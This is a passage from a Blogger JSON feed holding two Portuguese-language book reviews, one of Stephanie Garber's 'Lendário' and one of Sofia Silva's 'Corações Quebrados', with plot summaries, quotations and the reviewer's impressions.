Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjK_xw3WK7ZT-68eQfezE6n6w3O8SCq8m2Sd6M4Xg0_l1cGwckYvlgcT6GLnqjp4pNzq90V9tf7Vn91iVaHcBLdekX-bmOpe7gOWv4Hefweakec0G4Tc32S9wNNzcEtpVAUDP5aQp_CII\/s72-w640-h480-c\/DSCN2202cowgirl1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6062060576956955976"},"published":{"$t":"2019-09-19T09:34:00.002-03:00"},"updated":{"$t":"2021-03-12T13:06:48.661-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Novo Conceito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Lendário #2"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRqqzudexK0C3NJKnOuor-MRwGv0HMP8bOiK-0fjPIQGLU3FAbIPWT-rPMv4ZdKMxbj7aiNP4nVTvW2lgYTeBabVlUDVehIKaYr0pK4Eo-3WH609EKU8ctEpPDUAIO16Y3dfr63hUecAo\/s1600\/LENDARIO_1554387840863290SK1554387841B.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRqqzudexK0C3NJKnOuor-MRwGv0HMP8bOiK-0fjPIQGLU3FAbIPWT-rPMv4ZdKMxbj7aiNP4nVTvW2lgYTeBabVlUDVehIKaYr0pK4Eo-3WH609EKU8ctEpPDUAIO16Y3dfr63hUecAo\/s1600\/LENDARIO_1554387840863290SK1554387841B.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: inherit;\"\u003ELivro:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELendário\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Stephanie Garber\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Editora Novo Conceito\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;400\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Lend%C3%A1rio-Stephanie-Garber\/dp\/8581639062\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=lendario\u0026amp;qid=1566393326\u0026amp;s=gateway\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nO Caraval deste ano foi concluído. Tella está viva - e segura, para o alívio de sua irmã mais velha. Mas Tella tem segredos que ela mantém de Scarlett. Segredos como o que Tella prometeu em troca dos convites das irmãs para o Caraval em primeiro lugar. Segredos sobre a pessoa a quem estas promessas foram feitas. E segredos sobre Julian, o jogador de Caraval que ganhou o coração de Scarlett. Com medo de revelar a verdade para a pessoa que mais a ama, Tella foge para Valenda, a capital do Império, para encontrar o misterioso correspondente a quem Tella deve. Mas nas noites que antecedem o Dia de Elantine, um cruzamento entre um baile de máscaras, um jubileu e Caraval, ninguém é confiável.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTkwEw9xugRgh-v5PGT5tZxxd5q9TV-mqJnrsr3cTf8AmLrKXZLIx3GAGA-KKQYdGCfX0zUYh3fuaninbxPBHW-jkvRJ8rsG3Oh9nQnoluKABhyTrChv4DCzCzvA0nOWhSRegf36Bg1c\/s1600\/5estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSe você ainda não leu o primeiro livro - \u003Ca href=\"http:\/\/www.lovemybookss.com\/2017\/06\/resenha-caraval-1.html\"\u003ECARAVAL\u003C\/a\u003E - Não leia essa resenha e pule diretamente para as minhas impressões. Mas caso você queira pegar Spoiler, tenha uma Boa Leitura =D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“As pessoas amavam Caraval porque era uma fantasia que ganhava vida; não importava o quanto o jogo ficasse distorcido ao final de tudo. Ainda sim era somente um jogo.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nDoratella nunca imaginou que sua ideia pudesse dar tão certo, mas depois do término do Caraval com sua irmã não a decepcionando e podendo se ver finalmente livre das garras de seu pai, as coisas parecem que começarão a dar certo... ou pelo menos do que trata dessa parte do destino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO oráculo que a acompanha desde pequena e cuja carta ela sempre guardou e protegeu finalmente parou de mostrar o terrível destino de Scarlet. Mas todo favor tem um preço, e é chegado a hora dela conseguir pagar o seu...\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Ci\u003E“Nossas memórias são um peso maior do que sentimos.”\u003C\/i\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\n\u003C\/i\u003EQuando seu misterioso amigo vem para lhe cobrar a promessa que ela lhe fez, Doratella fica sem saber como conseguirá cumpri-la. Afinal, como descobrir o maior segredo de todos? Como descobrir quem é Lenda e seu nome verdadeiro? E o mais importante, como proteger seu coração no caminho? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“Era por isso que o amor era tão perigoso. O amor transformava o mundo em jardim, tão atraente que era fácil se esquecer de que pétalas de rosa eram tão efêmeras quanto sentimentos, que após algum tempo elas iriam murchar e morrer, não deixando nada além de espinhos.” \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nCom um novo jogo prestes a começar, suas chances parecem ser muito altas de conseguir vencer e pagar não apenas a sua promessa, mas de conseguir salvar também uma pessoa há muito tempo desaparecida... Mas será que ela conseguirá realmente fazer o que é necessário pra vencer? Será que os sacrifícios serão o bastante?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaraval constantemente insistiu em nos lembrar de que ele era apenas um jogo... mas dessa vez realidade e brincadeira podem não estar tão distantes assim. Resta saber até que ponto você está disposto a jogar com Lenda... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“O seu futuro pode ser da maneira que desejar. Todos nós temos o poder de escolher nosso próprio destino.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLendário é um livro que vem de uma série com muita expectativas. Tendo deixado milhões de pessoas arrebatados por sua história em Caraval e ansiosos pelo que viria a seguir, sua continuação tinha tudo pra ser uma decepção literária típica de séries... o que eu felizmente tenho a dizer que não foi, porque acabou sendo Arrebatador, de tirar o fôlego e capaz até mesmo de superar o livro inicial da trilogia, pois a autora novamente veio brincar com nossos corações e nos fazer aventurar em meios as Lendas que circulam essa trama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8kNyMVQsPe8QIJmRwPPbUa0dii2VCimMO8Ic9LxN-DFFWS7Fg_pXRVFLdnbc1H1WY_kear7b3rzI7T9YvVl8RzcdbhBQweUItS_qPwfYbHx2JHp-JSfkJFq0OzXmx1ye8__pG7W2y8yI\/s640\/BLOG483283472.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLenda é aquele personagem que mesmo sem ser o foco da estória sempre consegue fazer com que as coisas girem em torno de si. E se em Caraval suas breves aparições se mostraram impactantes e nos instigaram, nesse volume ele vem pra selar com qualquer possibilidade de não se apaixonar. Misterioso, ninguém conhece sua personalidade e os que os fazem são proibidos de revelá-las. No entanto, mesmo gostando de se fazer de vilão de sua história, ao longo das páginas desse volume é possível notar que ele não o é. Apaixonante e com um senso de humor inimitável, ele sequer precisa utilizar-se de sua magia pra levar a todos a se derreterem por ele. Quem o conhece não é capaz de resistir, e antes mesmo de sabermos sobre, ele já nos leva em sua teia de sedução de forma que torcemos por ele sem se importar com mais nada.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nDoratela, por outro lado, é uma protagonista cheia de vida e sem juízos. Grande responsável por toda a aventura do primeiro livro, ela se mostra o centro do segundo e nos revela questões que ficaram um pouco em abstrato anteriormente. Mantendo sua paixão, determinação e ousadia, essa é uma personagem que te faz sentir na pele a aventura e agonia em tentar correr contra o tempo e perder miseravelmente. Instigante, vemos nela um exemplo de força feminina que leva a todos a quererem compartilhar de suas paixões e achar uma forma com que ela possa ser feliz. Amar e odiá-la é um eterno dilema ao leitor que se vê agarrado às páginas à espera da próxima reviravolta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FhICLDrqa2WOf4ZHDC5scQNCbfSnQ84jP2sFG-rplE1bWxAodIvSDuT7v8OtcURw4bahvL6Qoa99g_hHkk48X6_A-NuazAvSpfjc1ZFw-8VlV7x8oPdiB7nQ4-CX49y6eYgTdyPxMjA\/s640\/BLOGG-984083274982342.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSua edição também é belíssima, demonstrando que a Novo Conceito sabe o que está fazendo e não hesita em entregar não apenas estórias apaixonantes, mas uma edição que desde a primeira página já arrebata os corações dos leitores e carrega em si a magia que pulsa de forma tão intensa na obra. Com folhas amareladas é uma revisão digna de nota, erros e falhas são raras, para não dizer inexistentes, tornando o momento de leitura um prazer e deleite aos que se embrenham por seus capítulos. Disponível em três versões (digital, brochura e capa-dura) essa é uma obra que está disponível para atender às expectativas da forma que mais combina ao leitor! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMuito bem escrito por Stephanie Garber, essa é uma obra que te leva a um crescimento constante na trama, te arranca o fôlego no momento certo e que sabe dizer com maestria como utilizar as cartas que possui. Intenso, essa é uma estória de patamar elevado, que faz sucesso não pela autora, mas sim pela escrita apaixonante e pela qual é impossível se manter inerte. Sem querer inventar muito, mas utilizando de todo o cenário anteriormente construído, ainda que completamente diverso, já apresentado anteriormente, essa é uma daquelas obras que você mal vê a hora de terminar e ao mesmo tempo deseja que não acabe jamais! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibK0Wgnuqd-3hFFpHd9Rjsd8I5oiWXdI3qK58-B7ZPy7FrV5wARl1ek0lq3zbzlHzS0jp8N1aY2M69KaIr8PTMxB2i2uqGgXjEkWHBOchE8ZGwDrd_XM-44femHkLsWT_OVVCXsWsJefM\/s640\/457439756438.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nElegante, sensível, e até um pouco cruel, Lendário é a obra feita pra não deixar ninguém sem ser envolvido pela sua magia. Sabendo os momentos certos de inserir cada reviravolta, emoção é o que não falta ao longe de suas páginas que se revelam um pouco mais a cada vez e ao mesmo tempo não deixam de manter o seu ar de mistério. Enquanto em Caraval tudo era uma brincadeira que definiria a vida apenas das duas irmãs, Lendário possuí o futuro de todos em sua mão. Amor ou poder, quem será o grande vencedor dessa aventura? Lenda te aguarda nessas páginas, e pode confiar que você não irá se arrepender!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6062060576956955976\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/09\/resenha-lendario-2.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6062060576956955976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6062060576956955976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/09\/resenha-lendario-2.html","title":"Resenha - Lendário #2"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRqqzudexK0C3NJKnOuor-MRwGv0HMP8bOiK-0fjPIQGLU3FAbIPWT-rPMv4ZdKMxbj7aiNP4nVTvW2lgYTeBabVlUDVehIKaYr0pK4Eo-3WH609EKU8ctEpPDUAIO16Y3dfr63hUecAo\/s72-c\/LENDARIO_1554387840863290SK1554387841B.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-121599269530498609"},"published":{"$t":"2019-02-14T14:26:00.001-02:00"},"updated":{"$t":"2021-03-12T13:06:48.660-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Valentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Corações Quebrados "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoOckO0viR2s7O4-GD_Z6CI3Z97zgJWSVxu1DmIQ9iFaNblyqOHfZiscieFdhaEZ1jKUBjPQEVXC1ivgYKMdN9KKaBlWimiMaxoIhgApjyPDc87JXqzKMLpPwstRwecVA3MvRbQpSYXI\/s1600\/51YIUjv7VAL._SX352_BO1%252C204%252C203%252C200_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"354\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoOckO0viR2s7O4-GD_Z6CI3Z97zgJWSVxu1DmIQ9iFaNblyqOHfZiscieFdhaEZ1jKUBjPQEVXC1ivgYKMdN9KKaBlWimiMaxoIhgApjyPDc87JXqzKMLpPwstRwecVA3MvRbQpSYXI\/s320\/51YIUjv7VAL._SX352_BO1%252C204%252C203%252C200_.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003ECorações Quebrados\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Sofia Silva\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Editora Valentina\u003Cbr \/\u003E\n\u003Cb\u003EPáginas: \u003C\/b\u003E344\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/coracoes-quebrados-830276ed834974.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2IdDbIF\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCom mais de um milhão de leituras no Wattpad, chegará às livrarias brasileiras o segundo volume da Série QUEBRADOS.\u003Cbr \/\u003E\nCORAÇÕES QUEBRADOS aborda a depressão, o luto e a deficiência física.\u003Cbr \/\u003E\nEntre as dores da perda e a incapacidade de seguir em frente, Emília vive os seus dias numa clínica. Está estagnada. É nesse inferno pessoal que ela conhecerá Diogo, alguém que também foi vitimado por uma tragédia.\u003Cbr \/\u003E\nSerá que é possível dois corações quebrados encontrarem a felicidade?\u003Cbr \/\u003E\nNuma sociedade onde a nossa aparência continua a valer mais do que a essência, é difícil continuar a jornada da vida quando tudo nos é arrancado.\u003Cbr \/\u003E\nPassamos os dias a olhar a capa das pessoas. Julgamos sem compreender que nunca conheceremos totalmente uma história sem ler cada página. Sem compreender o seu início, meio e fim.\u003Cbr \/\u003E\nDuas pessoas fisicamente distantes.\u003Cbr \/\u003E\nDois corações quebrados pela vida.\u003Cbr \/\u003E\nDois sotaques que se misturam entre a dor, o riso e o amor.\u003Cbr \/\u003E\nPor isso, olhem sim a capa de cada pessoa, mas virem a página.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IoDbLAlc3RVgHdjSM7TJIg2RFjvXEG9y04APauLwtnYklD-0BBtAYOg6_F83O-6NteiR3IIt189agFRJaDEZE11D4MvLHi1tAYF1O0eRaaGjau2tTv-3vgCCBK838L4j6KG4c55HaWM\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"Às vezes precisamos perder algo que pensávamos ser bom pra ganhar algo verdadeiramente excelente.\"\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nEmília é uma jovem que tinha tudo... uma família que a amava, um futuro promissor na faculdade, um namorado que todos diziam ser perfeito e inúmeros planos. Sua vida era uma eterna alegria onde dias nublados não tinham vez, pelo menos não até que um acidente transformasse a sua vida toda. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“As únicas certezas que tenho são dolorosas e reais. Às vezes, penso que o meu coração vai parar por não aguentar tanta dor. Não consigo ver além de hoje. Apenas sei que fui espancada pela vida. – Olho para mim. – Mesmo que eu quisesse me recuperar, o espelho me relembra dia após dia tudo o que aconteceu.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nQuando em alguns minutos ela viu (e sentiu) toda a sua vida mudar ao perder aqueles que mais amava, uma parte dentro de si se quebrou de forma irremediável. Inúmeros tratamentos, psicólogos, nada disso a estimulava a querer recuperar o brilho de viver esmagado pela morte de sua família... sem sentir nada, cada dia era apenas mais um dia de dor e luto, ou era até ela se ver sendo confrontada a distância por alguém...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“Infelizmente na vida nada é preto ou branco, e neste momento não há alguém melhor para compreender um pássaro ferido do que outro que já teve as asas quebradas.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nDiogo é um ex-militar apaixonado pelo que fazia; amante de aventuras e de fazer a diferença, ele jamais se importou de se pôr em risco para defender seu país. No entanto, quando um atentado leva embora a vida dos seus amigos e companheiros, o deixando escapar por pouco, uma nova perspectiva abre-se para ele.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMergulhado em dor e com marcas profundas na pele, mas principalmente na alma, ele se entrega à escuridão e a culpa de ter sobrevivido quando ninguém mais o fez. Porém, com a ajuda de seu terapeuta ele passa a enxergar novamente a vida com resquícios de esperança... esperança essa que se renova quando em meio a uma proposta de tratamento diferenciado ele se vê conhecendo - ainda que não diretamente - uma jovem tão linda e repleta de cicatrizes quanto Emília.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E“Vai doer. Ainda vamos sofrer. Mas vai valer a pena.”\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nConversando por diversos dias, ambos vão se entregando um pouco ao outro a cada dia, mesmo que estando longe de ser fácil. Mas com segredos pairando entre eles e uma distância de países, se envolver está fora de questão... certo?! Errado, determinado a não se deixar perder mais nada, Diogo parte em busca daquele que pela primeira vez o ver sentir algo além novamente...  Mas quando duas almas completamente quebradas se encontram é a hora de descobrir se o amor é realmente capaz de curar qualquer coisa... Será ele capaz de curar as marcas mais profundas da alma? Só lendo pra descobrir! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"O maior prêmio é sempre aquele conquistado com maior esforço\"\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003ECorações quebrados\u003C\/i\u003E\u003C\/b\u003E é aquela obra que segue o padrão das obras de \u003Ci\u003E\u003Cb\u003ESofia Silva\u003C\/b\u003E\u003C\/i\u003E. Com um drama que transborda a cada página, a autora não poupa o leitor em nenhum momento, o inserindo já no cerne da questão logo de cara. Realista, cruel e até por vezes demasiado detalhista demais, essa é aquela obra que é capaz de tocar profundamente seus leitores com sua trama. Intenso e altamente revelador, é completamente impossível ficar imune aos acontecimentos vividos por seus protagonistas que estão longe de serem perfeitos, mas que mostram que mesmo quebrados são capazes de recomeçar...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJ7yWqKF171Mk7-75epJEdipwaWfSDlSxewMm8GStjcETKjaPA4IILTIufwe_VCaR6SEo3lDy5OtJXAoSyBVdS5h5-QfAeDL1MXn86sHfXYw8BN6NV3iMbpAx8CouTxNLFy3n4SgZGm8\/s640\/foto-1.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EEmília\u003C\/b\u003E é uma protagonista que se mostra exatamente aquilo esperado nessa obra: alguém repleta de cicatrizes decorrentes de traumas profundos causado pela morte de todos aqueles que mais amava. Ainda que extremamente bela, ela é alguém que não consegue enxergar beleza em si e nem ânimo pra seguir em frente e ser feliz novamente... repleta de traumas e de sentimento de culpa que todo sobrevivente carrega dentro de si, essa é uma personagem que nao tenta esconder suas imperfeições e nem busca viver atrás de máscaras. Cruel e extremamente realista, sua estória de vida é feita para tocar o leitor que se vê inserido em uma dor tão profunda que transcende os limites das páginas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDiogo\u003C\/b\u003E, por outro lado, é exatamente aquele estilo de protagonista que esperamos, ainda que também tenha inúmeras cicatrizes. Extremamente bonito e um ex-soldado, ele é alguém que tem uma trajetória difícil e extremamente real, afinal em uma guerra não há nada de belo ou de alegria... Repleto de marcas profundas e tendo que conviver com lembranças cruéis todos os dias, ele é alguém que ensina ao leitor que sofrer não é sinal de fraqueza e que pedir ajuda não é vergonha nenhuma. Intenso, e imperfeito, ele não é alguém criado de forma a encantar o leitor com uma história de sucesso ou poder, mas sim através da dor e superação. Vulnerável e apaixonante, a autora conseguiu dar vida a alguém com traumas tão sérios sem torná-los em nenhum momento banal, construindo toda uma história que, apesar dos personagens secundários, gira em torno de duas almas quebradas que vem uma na outra a chance de recomeçar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"647\" data-original-width=\"900\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAPrb6-udOB3KG4nUw__q4XtViZm53NOgiV3VrcaxGEDr0ra8RPex7mWh5kOsddK7u3yRSfFNo-E0eG1U33RHNb0Bfye7cU-UnfR93VGNF2I8VTyUE3uADOXSX1uycZ2QgFUAcu7UlUQE\/s640\/6586094864.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMantendo o mesmo estilo de \u003Ci\u003ESorrisos Quebrados\u003C\/i\u003E, mas ao mesmo tempo apresentando um toque único, \u003Ci\u003ECorações Quebrados\u003C\/i\u003E, é uma obra que mostra que as vezes as feridas mais profundas são aquelas que não é possível de se enxergar e que pedir ajuda não é sinal de derrota, mas sim de uma coragem tamanha e de uma vontade ainda maior de viver. Com fantasmas profundos e memórias difíceis de conviver, e ler, o leitor é levado a embarcar no enredo e sentir na pele cada cicatriz tida por ambos... Sem se segurar nas descrições e no drama, cada página é uma avalanche de sentimentos e regozijar a cada pedaço partido que aos poucos volta ao lugar ao longo de seus capítulos. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSua edição segue o padrão já conhecido da \u003Cb\u003EEditora Valentina\u003C\/b\u003E e do primeiro livro dessa série tão amada por muitos e que só continua a angariar ainda mais fãs em seu segundo volume. Com páginas amareladas e uma diagramação com detalhes simples, mas na medida certa; além de uma fonte agradável a leitura, essa é uma obra que combina em peso com a estória ao trazer beleza e emoção através de seus detalhes e cores. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"900\" height=\"427\" 